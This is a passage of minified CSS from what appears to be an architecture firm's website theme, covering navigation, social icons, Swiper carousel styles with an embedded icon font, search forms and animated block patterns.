(min-width:76.25em){.site-navigation{background:none;height:100%;max-width:calc(100% - 32px);position:static;transform:translateX(0);visibility:visible;width:100%}}.site-navigation .site-navigation__inner{align-items:flex-start;display:flex;flex-direction:column;height:100%;padding:68px 20px 24px;width:100%}@media (min-width:48em){.site-navigation .site-navigation__inner{padding-bottom:30px}}@media (min-width:76.25em){.site-navigation .site-navigation__inner{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;padding:0}}@media (max-width:1439px){.site-navigation[aria-hidden=false]{transform:translateX(0);transition:.1s ease-in-out,visibility 0s;visibility:visible}}@media (min-width:76.25em){.site-navigation li,.site-navigation ul{display:flex;flex-direction:row;flex-wrap:nowrap;height:100%}.site-navigation li{align-items:center}}.site-navigation li a{display:block}@media (min-width:76.25em){.site-navigation li a{display:flex;flex-direction:row;flex-wrap:nowrap;transition:padding var(--transition)}}@media (min-width:48em){.site-navigation li a:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:after,.site-navigation li a:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:before{bottom:-.25rem}}@media (min-width:76.25em){.site-navigation li a:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:after,.site-navigation li a:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:before{bottom:0}}@media (min-width:48em){.site-navigation li a.search:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:before{left:auto}.site-navigation li a.search.is-active:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:before{right:.8125rem}}.site-navigation li a.is-active span:after{content:none!important}@media (min-width:76.25em){.site-navigation li a.is-active span:before{left:0;margin:0 auto;transition:all .4s cubic-bezier(.51,.18,0,.88) .2s;width:1.25rem}}.site-navigation li a span{opacity:1}@media (min-width:76.25em){.site-navigation li a span{align-self:center;white-space:nowrap}#menu-utility.site-navigation{display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;margin-right:.625rem}#menu-utility.site-navigation.search-focused li{display:none;display:flex}#menu-utility.site-navigation a{padding:0 .25rem;padding:0 .5rem}}.site-navigation__hr{background-color:var(--c-rolling-stone-40);margin:25px 0;max-width:150px;padding-bottom:1px;width:50%}@media (min-width:76.25em){.site-navigation__hr{display:none}}.site-navigation__primary-menu a,.site-navigation__utility-menu a{padding:8px 0}@media (min-width:76.25em){.site-navigation__primary-menu a,.site-navigation__utility-menu a{padding:0 .5rem;padding:0 var(--site-navigation-padding-xl)}}@media (min-width:90em){.site-navigation__primary-menu a,.site-navigation__utility-menu a{padding:0 var(--site-navigation-padding-xxl)}}.site-navigation__primary-link{font-family:var(--font-light);font-size:var(--font-size-13x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-7x)}@media (min-width:48em){.site-navigation__primary-link{font-size:var(--font-size-15x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.site-navigation__primary-link{font-size:var(--font-size-17x);line-height:var(--line-height-15x)}}@media (min-width:76.25em){.site-navigation__primary-link{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.site-navigation__primary-link{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}}.site-navigation__utility-link{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.site-navigation__utility-link{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:76.25em){.site-navigation__utility-link{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}}.site-navigation__footer{display:block;margin-top:auto;padding-top:20px;width:100%}@media (min-width:76.25em){.site-navigation__footer{display:none}}.site-navigation__footer .social-icons{background:none}.site-navigation__social{border-bottom:2px solid var(--c-rolling-stone-20);border-top:2px solid var(--c-rolling-stone-20);margin-bottom:10px}.site-navigation__legal{align-items:center;color:var(--c-white);display:flex;flex-direction:row;flex-wrap:nowrap;height:auto;justify-content:space-between}.site-navigation__legal p{color:var(--c-white);font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-38x)}@media (min-width:48em){.site-navigation__legal p{font-size:var(--font-size-3x);line-height:var(--line-height-37x)}}.site-navigation__legal ul{display:flex;flex-direction:row;flex-wrap:nowrap}.site-navigation__legal a{display:block;font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-38x);margin:2px 0;padding:4px 5px}@media (min-width:48em){.site-navigation__legal a{font-size:var(--font-size-3x);line-height:var(--line-height-37x)}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.site-navigation{position:relative}}:root{--links-height:38px;--links-width:34px;--wechat-size:230px}@media (min-width:36.25em){:root{--links-width:40px}}@media (min-width:64.0625em){:root{--wechat-size:240px}}.social-icons{background-color:var(--c-mercury);padding:1px 0}.social-icons.social-icons--header .link__text{color:var(--c-white)!important}.social-icons__list{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;justify-content:space-between;margin:0 auto;max-width:230px;position:relative}@media (min-width:36.25em){.social-icons__list{margin:0 auto;max-width:230px}}.site-navigation__social .social-icons__list{margin:0;max-width:none!important}@media (min-width:36.25em){.site-navigation__social .social-icons__list{width:96%}}.social-icons__links{color:var(--c-ebony-clay);display:inline;display:inline-block!important;height:var(--links-height);padding:10px 10px 7px 10px;position:relative;width:var(--links-width)}.social-icons__links:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.social-icons__links.is-active:before,.social-icons__links:focus-visible:before,.social-icons__links:hover:before{left:0;transform:scaleX(1);transform-origin:left}@media (min-width:64.0625em){.social-icons__links{width:auto}.social-icons__links:focus,.social-icons__links:hover{color:var(--c-ebony-clay)}}.site-navigation__social .social-icons__links{color:var(--c-ebony-clay);color:var(--c-white);display:inline;position:relative}.site-navigation__social .social-icons__links:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.site-navigation__social .social-icons__links.is-active:before,.site-navigation__social .social-icons__links:focus-visible:before,.site-navigation__social .social-icons__links:hover:before{left:0;transform:scaleX(1);transform-origin:left}.site-navigation__social .social-icons__links:before{background:var(--c-accent)}.social-icons__links--wechat-button{cursor:pointer}@media (min-width:36.25em){.social-icons__links--wechat-button{position:relative}}.social-icons__links--wechat-button:active:after,.social-icons__links--wechat-button:active:before,.social-icons__links--wechat-button:focus:after,.social-icons__links--wechat-button:focus:before,.social-icons__links--wechat-button:hover:after,.social-icons__links--wechat-button:hover:before{display:block}.social-icons__links--wechat-button:after,.social-icons__links--wechat-button:before{content:"";cursor:default;display:none;left:50%;position:absolute;transform:translateX(-50%)}@media (min-width:64.0625em){.social-icons__links--wechat-button:after,.social-icons__links--wechat-button:before{top:50%;transform:translateY(-50%)}}.social-icons__links--wechat-button:before{background:transparent;height:1rem;top:var(--links-height);width:100vw;z-index:var(--z-front)}@media (min-width:64.0625em){.social-icons__links--wechat-button:before{height:var(--wechat-size);left:var(--links-width);top:50%;width:1rem}}.social-icons__links--wechat-button:after{background-color:var(--c-white);background-image:url(https://www.hksinc.com/wp-content/themes/hks/assets/images/wechat-qr-code.jpg);background-position:50%;background-repeat:no-repeat;background-size:contain;box-shadow:0 1px 4px var(--c-rolling-stone-20);height:var(--wechat-size);top:calc(var(--links-height) + .5rem);width:var(--wechat-size);z-index:var(--z-layout)}@media (min-width:64.0625em){.social-icons__links--wechat-button:after{left:calc(var(--links-width) + .5rem);top:50%}}.social-icons__links--wechat-button svg{height:auto;width:20px}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-left:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-top:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset,1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset,1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}.swiper-pagination{position:static}.swiper-pagination-bullet{background:transparent;border:1px solid var(--c-ebony-clay);border-radius:50%;cursor:pointer;display:inline-block;height:.625rem;margin:0 .25rem;opacity:1;padding:0;transition:background .3s ease-out;width:.625rem}.swiper-pagination-bullet-active{background:var(--c-ebony-clay)}.swiper-button-next,.swiper-button-prev{display:none;z-index:9}@media (min-width:64.0625em){.swiper-button-next,.swiper-button-prev{display:block}}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:1}.swiper-button-next.swiper-button-disabled:after,.swiper-button-prev.swiper-button-disabled:after{opacity:.35}.swiper-button-next:after,.swiper-button-prev:after{color:var(--c-black);font-size:30px;height:32px;transition:opacity .3s ease-out}.swiper-button-next:hover:after,.swiper-button-prev:hover:after{opacity:.35}.swiper-button-prev,.swiper-button-prev:after{left:0}.swiper-button-next,.swiper-button-next:after{right:0}#searchform .form-group__label-group--with-button,.form.form--search .form-group__label-group--with-button{display:flex;flex-direction:column;gap:1rem}@media (min-width:48em){#searchform .form-group__label-group--with-button,.form.form--search .form-group__label-group--with-button{flex-direction:row;gap:2rem}}#searchform button.btn.btn--clear,.form.form--search button.btn.btn--clear{margin-left:0}.form--search__buttons{display:grid;grid-gap:1rem;gap:1rem;grid-template-columns:repeat(2,1fr)}@media (min-width:48em){.form--search__buttons{gap:2rem}}.animated-columns-pattern.wp-block-columns{flex-direction:column;gap:0;grid-gap:0;margin-bottom:0;width:90%}@media (min-width:48em){.animated-columns-pattern.wp-block-columns{flex-direction:row;width:100%}}.animated-columns-pattern__column.wp-block-column{border-bottom:.5px solid var(--c-black);display:flex;flex-direction:column;justify-content:space-between;padding:var(--space-6) var(--space-12) var(--space-6) var(--space-4);position:relative}@media (min-width:48em){.animated-columns-pattern__column.wp-block-column{border-bottom:none;min-height:400px;padding:var(--space-6)}}.animated-columns-pattern__column.wp-block-column p{color:var(--c-white);display:none;padding-bottom:var(--space-8);padding-right:var(--space-12)}@media (min-width:48em){.animated-columns-pattern__column.wp-block-column p{display:block;opacity:0;visibility:hidden}}.animated-columns-pattern__column.wp-block-column .wp-block-buttons{align-items:center;bottom:0;height:100%;position:absolute;right:0;width:100%}@media (min-width:48em){.animated-columns-pattern__column.wp-block-column .wp-block-buttons{align-items:flex-end}.animated-columns-pattern__column.wp-block-column:after{background:var(--c-black);content:"";height:100%;position:absolute;right:0;top:0;width:.5px}}.animated-columns-pattern__column.wp-block-column:last-of-type:after{display:none}.animated-columns-pattern__column.wp-block-column:before{background-color:var(--c-black);content:"";display:block;height:100%;left:0;position:absolute;top:0;transform:scaleX(0);transform-origin:right top;transition:color .1s,transform .2s cubic-bezier(.25,.46,.45,.94);width:100%;z-index:-1}.animated-columns-pattern__column.wp-block-column:focus-within,.animated-columns-pattern__column.wp-block-column:hover{color:var(--c-white)}@media (min-width:48em){.animated-columns-pattern__column.wp-block-column:focus-within p,.animated-columns-pattern__column.wp-block-column:hover p{opacity:1;visibility:visible}}.animated-columns-pattern__column.wp-block-column:focus-within:before,.animated-columns-pattern__column.wp-block-column:hover:before{transform:scale(1);transform-origin:left top}@media (min-width:48em){.wp-block-button.is-style-arrow.animated-columns-pattern__button{align-items:flex-end;height:100%}}.wp-block-button.is-style-arrow.animated-columns-pattern__button:after{padding:var(--space-4)}@media (min-width:48em){.wp-block-button.is-style-arrow.animated-columns-pattern__button:after{padding:var(--space-6)}}.animated-columns-pattern__button .wp-block-button__link{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.animated-columns-pattern__button .wp-block-button__link:after{bottom:0;content:"";height:100%;left:0;margin:0;padding:0;position:absolute;right:0;top:0;width:100%;z-index:1}.wp-block-hks-awards-grid .cta-link{font-family:var(--font-regular)}.wp-block-hks-awards-grid img{background-color:transparent;display:block;margin-bottom:15px;margin-left:0;max-height:30px;overflow:hidden;position:relative;transition:background-color 